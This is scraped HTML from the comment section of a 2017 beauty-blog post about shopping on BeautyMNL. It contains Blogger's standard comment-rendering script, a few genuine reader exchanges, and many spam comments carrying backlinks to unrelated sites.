<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&media=http://i66.tinypic.com/15mbh1j.jpg&description=I&#39;ve probably shopped online a lot more times than I&#39;ve shopped physically. Excluding my trips to the grocery, that is. And I defini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/beautymnl?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/online shopping?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/shopping?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/skincare?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2017/07/how-to-stay-active-while-traveling.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2017/07/dogs-and-wellness-are-they-related.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>261 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4488665687920208439"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.ruraldame.com" rel="nofollow">Cecille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1500564942770#c4488665687920208439">July 20, 2017 at 11:35&#8239;PM</a></span></div><p class="comment-content">I once tried purchasing from BeautyMNL but my mastercard got rejected. I purchased from other sites instead. But I&#39;m still open to purchasing from them since they carry lots of brands/items and they often have promos.<br><br>By the way, what&#39;s your opinion about Skin Genie&#39;s Pit Perfect?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4488665687920208439">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4488665687920208439">Delete</a></span></span></div><div class="comment-replies"><div id="c4488665687920208439-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4488665687920208439-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1228870715422969253"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1500566478540#c1228870715422969253">July 21, 2017 at 12:01&#8239;AM</a></span></div><p class="comment-content">Aww.. Hope you get to try shopping from BeautyMNL some time. You&#39;ll be impressed too with their super fast shipping!<br><br>Oh, I gave the Pit Perfect Cream to my lil sis. She has been using it for 3 days pa lang, but I&#39;ll let you know what she thinks about it when she hit the 10-14 day mark! ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1228870715422969253">Delete</a></span></span></div><div class="comment-replies"><div id="c1228870715422969253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1228870715422969253-ra" class="thread-chrome thread-expanded"><div></div><div id="c1228870715422969253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1228870715422969253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1228870715422969253-ce"></div></li></div><div id="c4488665687920208439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4488665687920208439">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4488665687920208439-ce"></div></li><li class="comment" id="c7312011652676643225"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://themoderndaydoll.com" rel="nofollow">Patricia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1502202058840#c7312011652676643225">August 8, 2017 at 10:20&#8239;PM</a></span></div><p class="comment-content">I finally gave in and purchase something today from them! I also took advantage of the free shipping promo til tomorrow. I definitely have to agree that their website interface is very user-friendly! I can&#39;t wait to get the products I&#39;ve ordered! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7312011652676643225">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7312011652676643225">Delete</a></span></span></div><div class="comment-replies"><div id="c7312011652676643225-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7312011652676643225-ra" class="thread-chrome thread-expanded"><div></div><div id="c7312011652676643225-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7312011652676643225">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7312011652676643225-ce"></div></li><li class="comment" id="c916473015202800848"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.rvacadelhi.com/gst-training-course.html" rel="nofollow">GST Course</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1502441750049#c916473015202800848">August 11, 2017 at 4:55&#8239;PM</a></span></div><p class="comment-content">I certainly agree to some points that you have discussed on this post. I appreciate that you have shared some reliable tips on this review.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="916473015202800848">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/916473015202800848">Delete</a></span></span></div><div class="comment-replies"><div id="c916473015202800848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c916473015202800848-ra" class="thread-chrome thread-expanded"><div></div><div id="c916473015202800848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="916473015202800848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c916473015202800848-ce"></div></li><li class="comment" id="c5293411096969361688"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07837830506109512858" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1527109073741#c5293411096969361688">May 24, 2018 at 4:57&#8239;AM</a></span></div><p class="comment-content">Everyone loves it when people come together and share views. Great blog, keep it up! <a href="https://captionsworld.com/travel-captions/" rel="nofollow">Travel Captions</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5293411096969361688">Reply</a><span class="item-control blog-admin blog-admin pid-1607186926"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5293411096969361688">Delete</a></span></span></div><div class="comment-replies"><div id="c5293411096969361688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5293411096969361688-ra" class="thread-chrome thread-expanded"><div></div><div id="c5293411096969361688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5293411096969361688">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5293411096969361688-ce"></div></li><li class="comment" id="c4945551888876304251"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07837830506109512858" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1527109090851#c4945551888876304251">May 24, 2018 at 4:58&#8239;AM</a></span></div><p class="comment-content">Things i have seen in terms of computer memory is the fact there are technical specs such as SDRAM, DDR and many others, that must match the features of the motherboard. If the personal computer&#8217;s motherboard is fairly current while there are no operating-system issues, changing the memory literally takes under sixty minutes. It&#8217;s one of several easiest personal computer upgrade techniques one can picture. Thanks for giving your ideas. <a href="http://happyfathersdayv.com/fathers-day-occasion-speech/" rel="nofollow">Father&#39;s Day Occasion Speech</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4945551888876304251">Reply</a><span class="item-control blog-admin blog-admin pid-1607186926"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4945551888876304251">Delete</a></span></span></div><div class="comment-replies"><div id="c4945551888876304251-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4945551888876304251-ra" class="thread-chrome thread-expanded"><div></div><div id="c4945551888876304251-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4945551888876304251">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4945551888876304251-ce"></div></li><li class="comment" id="c5693818084992205891"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1530086443200#c5693818084992205891">June 27, 2018 at 4:00&#8239;PM</a></span></div><p class="comment-content">Learn the challenges of borderless shopping and how businesses of the 21st Century are meeting <a href="https://www.craftatoz.com" rel="nofollow">online home shopping stores India</a>. Partnering with third parties in local countries can help businesses meet the growing demands of international online shopping.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5693818084992205891">Reply</a><span class="item-control blog-admin blog-admin pid-264761470"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5693818084992205891">Delete</a></span></span></div><div class="comment-replies"><div id="c5693818084992205891-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5693818084992205891-ra" class="thread-chrome thread-expanded"><div></div><div id="c5693818084992205891-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5693818084992205891">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5693818084992205891-ce"></div></li><li class="comment" id="c3192335603412011198"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01084666654852550375" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1531401333639#c3192335603412011198">July 12, 2018 at 9:15&#8239;PM</a></span></div><p class="comment-content">dude this just inspired a post of my own, thanks <a href="https://themediaentertainment.com/casey-anthony-biography/" rel="nofollow">casey anthony parents</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3192335603412011198">Reply</a><span class="item-control blog-admin blog-admin pid-166158844"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3192335603412011198">Delete</a></span></span></div><div class="comment-replies"><div id="c3192335603412011198-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3192335603412011198-ra" class="thread-chrome thread-expanded"><div></div><div id="c3192335603412011198-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3192335603412011198">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3192335603412011198-ce"></div></li><li class="comment" id="c7037993007977207158"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14971662018515128090" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1531856890045#c7037993007977207158">July 18, 2018 at 3:48&#8239;AM</a></span></div><p class="comment-content">I don&#8217;t make it a habit to make comments on many articles, but this one deserves attention.  I agree with the data you have written so eloquently here.  Thank you. <a href="https://happyfriendshipdayimagess.com/best-friendship-day-photos/" rel="nofollow">Best Friendship Day Photos</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7037993007977207158">Reply</a><span class="item-control blog-admin blog-admin pid-1884902332"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7037993007977207158">Delete</a></span></span></div><div class="comment-replies"><div id="c7037993007977207158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7037993007977207158-ra" class="thread-chrome thread-expanded"><div></div><div id="c7037993007977207158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7037993007977207158">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7037993007977207158-ce"></div></li><li class="comment" id="c4118398802611031594"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://getwindowshelp.wixsite.com/windows" rel="nofollow">monty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1539586660946#c4118398802611031594">October 15, 2018 at 2:57&#8239;PM</a></span></div><p class="comment-content">Very Interesting and wonderful information keep sharing this post kindly check<br><a href="https://getwindowshelp.wixsite.com/windows" rel="nofollow">get windows heip</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4118398802611031594">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4118398802611031594">Delete</a></span></span></div><div class="comment-replies"><div id="c4118398802611031594-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4118398802611031594-ra" class="thread-chrome thread-expanded"><div></div><div id="c4118398802611031594-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4118398802611031594">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4118398802611031594-ce"></div></li><li class="comment" id="c7948948562351905265"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15123755850754576490" rel="nofollow">calvin roy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1540725715072#c7948948562351905265">October 28, 2018 at 7:21&#8239;PM</a></span></div><p class="comment-content">I really    treasure your  piece of work, Great post.<a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/" rel="nofollow"> Happy New Year Wishes</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-for-friends/" rel="nofollow">Happy New Year Wishes For Friends</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-letter/" rel="nofollow">Happy New Year Wishes Letter</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-sms-message/" rel="nofollow">Happy New Year Wishes SMS Message</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-whatsapp/" rel="nofollow">Happy New Year Wishes Whatsapp</a><br> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7948948562351905265">Reply</a><span class="item-control blog-admin blog-admin pid-34478369"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7948948562351905265">Delete</a></span></span></div><div class="comment-replies"><div id="c7948948562351905265-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7948948562351905265-ra" class="thread-chrome thread-expanded"><div></div><div id="c7948948562351905265-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7948948562351905265">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7948948562351905265-ce"></div></li><li class="comment" id="c5726666868206919863"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03584557372432548736" rel="nofollow">Work Mail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1553499946389#c5726666868206919863">March 25, 2019 at 3:45&#8239;PM</a></span></div><p class="comment-content">After some recent discussion with our bridal boutiques it has come to my attention that we needed to write an article on Wedding <a href="https://www.jjshouse.com/Cheap-Flower-Girl-Dresses-c10" rel="nofollow">flower girl dresses</a> Etiquette when in store. Trying on and choosing the Wedding Dress is the best part of the whole wedding for you. You want this to be an enjoyable experience, but with that there are some house rules when you are in a bridal store.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5726666868206919863">Reply</a><span class="item-control blog-admin blog-admin pid-1297418382"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5726666868206919863">Delete</a></span></span></div><div class="comment-replies"><div id="c5726666868206919863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5726666868206919863-ra" class="thread-chrome thread-expanded"><div></div><div id="c5726666868206919863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5726666868206919863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5726666868206919863-ce"></div></li><li class="comment" id="c723575311412439587"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuAY8ecopq6lGZKXuwuy7OK4RhP6F7iRkhHyRClVL0ULijbS33wEmGTJW4D0Bf-yG-o6_zOAKfHdLYzKw05X_eeJ3M3Lfh77PcTsC1QMD5j1lOThHDlHi5TtoProoEsL8/s45-c/AdobeStock_158d268767-%5BConverted%5D.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11658100198174403327" rel="nofollow">pakersandmovers</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1553664928719#c723575311412439587">March 27, 2019 at 1:35&#8239;PM</a></span></div><p class="comment-content"><a href="https://https://best11552302.wordpress.com/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https:///packersandmovers121.simplesite.com/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://www.patreon.com/besthomepackers?alert=2/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://https://www.bloglovin.com/@packersmakers/" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://activerain.com/blogsview/5344405/solution-to-control-the-emotional-stress-while-moving-to-a-new-city" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://www.strikingly.com/s/sites/12304159/preview?mode=seamless&amp;viewMode=screen" rel="nofollow"> pakersandmoversinDelhi</a><br><a href="https://www.tumblr.com/blog/besthomepackersandmovers" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://packersandmovers04.wixsite.com/bestpacker11" rel="nofollow"> pakersandmoversinDelhi </a><br><a href="https://besthomepackersindelhi.blogspot.com/" rel="nofollow"> pakersandmoversinDelhi </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="723575311412439587">Reply</a><span class="item-control blog-admin blog-admin pid-305122006"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/723575311412439587">Delete</a></span></span></div><div class="comment-replies"><div id="c723575311412439587-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c723575311412439587-ra" class="thread-chrome thread-expanded"><div></div><div id="c723575311412439587-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="723575311412439587">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c723575311412439587-ce"></div></li><li class="comment" id="c3570231775032212904"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://en.wikipedia.org/wiki/Rangtong-Shentong" rel="nofollow">Shen Tong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1554120441656#c3570231775032212904">April 1, 2019 at 8:07&#8239;PM</a></span></div><p class="comment-content"><a href="http://www.rigpawiki.org/index.php?title=Shentong" rel="nofollow">Shen Tong</a><br><a href="http://www.rinpoche.com/teachings/shentong.htm" rel="nofollow">Shen Tong</a><br><a href="https://chinese.yabla.com/chinese-english-pinyin-dictionary.php?define=shen+tong" rel="nofollow">Shen Tong</a><br><a href="https://www.activeherb.com/shentong/" rel="nofollow">Shen Tong</a><br><a href="https://www.amazon.com/Millennia-Herbal-Supplement-Pills-Bottle/dp/B01ENX2BWO" rel="nofollow">Shen Tong</a><br><br><a 